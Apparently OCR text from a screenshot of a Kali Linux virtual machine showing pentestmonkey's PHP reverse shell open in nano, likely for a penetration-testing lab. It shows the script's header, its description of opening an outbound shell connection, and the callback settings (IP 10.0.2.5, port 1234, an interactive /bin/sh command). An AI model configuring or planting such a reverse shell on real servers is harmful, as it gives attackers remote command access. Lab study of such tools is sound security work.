 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@ka
Kali Linux
File Actions Edit View Help
kali@kali: ~/server × kali@kali: ~/Downloads ×
GNU nano 7.2 php
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.5';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Product Solutions
pentestmonkey / php-rev
Code Issues 5
Files
master
Go to file
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHEL
LICENSE
README.md
php-reverse-shell.php
"the qu